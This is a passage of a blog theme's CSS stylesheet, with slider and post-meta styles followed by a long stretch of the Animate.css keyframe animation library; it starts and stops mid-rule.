animation: bounceInRight 1s both ease;
opacity: 1;
}
.filmBlock:hover .title {
-webkit-animation: wobble 1s both ease;
animation: wobble 1s both ease;
opacity: 0;
}
.postmeta{font-size:11px;text-transform:uppercase;font-weight:400;padding:5px 0}
.author{color:#D04721;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6F0gl8YFCa1AH_zMr6he1Z5QblYXa6JwtvUWWiRea4LaK6pm8fWcV-23IRJPEXvEaddAq23rIlZzy0aMPSe4hg79yr-9GLrSLCWm2mUmgfIMD3hfP0Twe_ziTLaNbHKxvQity37hjBq-b/s1600/user.png) left center no-repeat;padding:2px 5px 2px 20px}
.clock{color:#D04721;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh56ma1oYl4sz96K5xsz6PyKixgHCX3ZsPVEHHuiM5YjGs0Mb8lukkFNDqGd1WFpapg6rS8NwB-E0oYEJfKQVEofBYn7UdVFipKsczm9op2GYktRpkK8vVHyKdfPPoU9tfbFu4Kl-lsQuBJ/s1600/time.png) left center no-repeat;padding:2px 5px 2px 20px}
.clock a{color:#D04721}
.clock a:hover{color:#eee}
/* Lofslidernews */
#slider{background: #111;position:relative;overflow:hidden;width:1198px;height:474px;border-bottom:none;  border: 1px solid #121212;
background: #313131;  margin-top: 15px;
}
.slider-main-outer{position:relative;height:100%;width:820px;z-index:3;overflow:hidden; float:right}
ul.slider-main-wapper li h3{z-index:10;position:absolute;bottom:5px;right:15px;width:570px;height:auto;background:rgba(0, 0, 0, 0.46);padding:10px;margin:10px 0 0 0}
ul.slider-main-wapper li h3 a{color:#D04721;font-size:18px;line-height:26px;margin:0}
ul.slider-main-wapper li h3 .title{color:#eee;font:12px Arial;margin:0;padding-top:5px}
ul.slider-main-wapper li .imgauto{width:810px;height:470px;overflow:hidden;margin:0;padding:0;border:5px solid #333}
ul.slider-main-wapper{height:470px;width:820px;position:absolute;overflow:hidden;margin:0;padding:0}
ul.slider-main-wapper li{overflow:hidden;list-style:none;height:100%;width:820px;float:left;margin:0;padding:0}
.slider-opacity li{position:absolute;top:0;left:0;float:inherit}
ul.slider-main-wapper li img{list-style:none;width:810px;height:auto;padding:0;}
ul.slider-navigator{top:0;position:absolute;width:100%;margin:0;padding:0}
ul.slider-navigator li{cursor:pointer;list-style:none;width:100%;overflow:hidden;margin:0;padding:3px 0 0}
.slider-navigator-outer{position:absolute;left:5px;top:5px;z-index:10;  height: 465px!important;width:380px;overflow:hidden;color:#333;background: #1a1a1a !important;}
.slider-navigator li h5{  color: #D04721 !important;
font: bold 12px Arial;
margin: 0;
padding: 5px 10px 0;
margin-left: 192px;}
.slider-navigator li .title{color:#eee;font:11px Tahoma;margin:0;padding-top:5px}
.slider-navigator li div{;position:relative;margin:0;padding:0 5px;border-bottom:0px dashed #555}
.slider-navigator li.active div,.slider-navigator li:hover div{color:#999;}
.slider-navigator li img{  border: rgba(68, 68, 68, 0) solid 2px;
height: 100px;
width: 170px;
float: left;
margin: 4px 10px 4px 0;
object-fit: cover;}
.slider-navigator li.active img{border:#ccc solid 2px}
.slider-navigator li.active h5,.slider-navigator li h5:hover{color:#D04721}
.slider-navigator li h5:before {
position: absolute;
content: '\f061';
font-family: FontAwesome;
left: 190px;
top: 5px;
margin-right: 10px;
font-size: 14px;
}
/* Slide Content
----------------------------------------------- */
.slide1-wrapper {padding:0 auto;margin:0 auto;width:auto;float: left;
word-wrap: break-word; overflow: hidden;}
.slide1 ul {list-style:none;margin:0;padding:0;}
.slide1 .widget {margin:0}
.shadow{width:1200px; height:15px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE151WI3GLA3mDjkKca53aQuiGtr9a3UYzcL-o7TjX7QgTVmrYKox-3FV2E8yro8jI1fp4dxCocSdZVhuBJe74Mp5JfEzlt70nAOcrgE-qe_kJDDoefQX1QIRjZ1OKcGzdriNeyOxtxScI/s1600/shadow.png) no-repeat center;margin:0 auto}
.social {
margin: 0;
float: right;
padding: 4px 0 4px 0px;
}
.social li {
margin: 0 0 0 10px;
}
.social li {
display: inline;
}
.social li a {
display: inline-block;
vertical-align: top;
font-size: 20px!important;
color: #fff!important;
}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2014 Daniel Eden
*/
@-webkit-keyframes bounce {
0%, 20%, 53%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}
40%, 43% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0,-4px,0);
transform: translate3d(0,-4px,0);
}
}
@keyframes bounce {
0%, 20%, 53%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}
40%, 43% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0,-4px,0);
transform: translate3d(0,-4px,0);
}
}
.bounce {
-webkit-animation: bounce 1s both ease;
animation: bounce 1s both ease;
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation: flash 1s both ease;
animation: flash 1s both ease;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.pulse {
-webkit-animation: pulse 1s both ease;
animation: pulse 1s both ease;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.rubberBand {
-webkit-animation: rubberBand 1s both ease;
animation: rubberBand 1s both ease;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
.shake {
-webkit-animation: shake 1s both ease;
animation: shake 1s both ease;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
100% {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
100% {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation: swing 1s both ease;
animation: swing 1s both ease;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes tada {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.tada {
-webkit-animation: tada 1s both ease;
animation: tada 1s both ease;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: none;
transform: none;
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes wobble {
0% {
-webkit-transform: none;
transform: none;
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.wobble {
-webkit-animation: wobble 1s both ease;
animation: wobble 1s both ease;
}
@-webkit-keyframes bounceIn {
0%, 20%, 40%, 60%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97);
}
100% {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes bounceIn {
0%, 20%, 40%, 60%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97);
}
100% {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.bounceIn {
-webkit-animation: bounceIn .75s both ease;
animation: bounceIn .75s both ease;
}
@-webkit-keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInDown {
-webkit-animation: bounceInDown 1s both ease;
animation: bounceInDown 1s both ease;
}
@-webkit-keyframes bounceInLeft {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInLeft {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInLeft {
-webkit-animation: bounceInLeft 1s both ease;
animation: bounceInLeft 1s both ease;
}
@-webkit-keyframes bounceInRight {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInRight {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInRight {
-webkit-animation: bounceInRight 1s both ease;
animation: bounceInRight 1s both ease;
}
@-webkit-keyframes bounceInUp {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInUp {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInUp {
-webkit-animation: bounceInUp 1s both ease;
animation: bounceInUp 1s both ease;
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
}
.bounceOut {
-webkit-animation: bounceOut .75s both ease;
animation: bounceOut .75s both ease;
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.bounceOutDown {
-webkit-animation: bounceOutDown 1s both ease;
animation: bounceOutDown 1s both ease;
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.bounceOutLeft {
-webkit-animation: bounceOutLeft 1s both ease;
animation: bounceOutLeft 1s both ease;
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.bounceOutRight {
-webkit-animation: bounceOutRight 1s both ease;
animation: bounceOutRight 1s both ease;
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.bounceOutUp {
-webkit-animation: bounceOutUp 1s both ease;
animation: bounceOutUp 1s both ease;
}
@-webkit-keyframes fadeIn {
0% {opacity: 0;}
100% {opacity: 1;}
}
@keyframes fadeIn {
0% {opacity: 0;}
100% {opacity: 1;}
}
.fadeIn {
-webkit-animation: fadeIn 1s both ease;
animation: fadeIn 1s both ease;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInDown {
-webkit-animation: fadeInDown 1s both ease;
animation: fadeInDown 1s both ease;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInDownBig {
-webkit-animation: fadeInDownBig 1s both ease;
animation: fadeInDownBig 1s both ease;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInLeft {
-webkit-animation: fadeInLeft 1s both ease;
animation: fadeInLeft 1s both ease;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInLeftBig {
-webkit-animation: fadeInLeftBig 1s both ease;
animation: fadeInLeftBig 1s both ease;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRight {
-webkit-animation: fadeInRight 1s both ease;
animation: fadeInRight 1s both ease;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
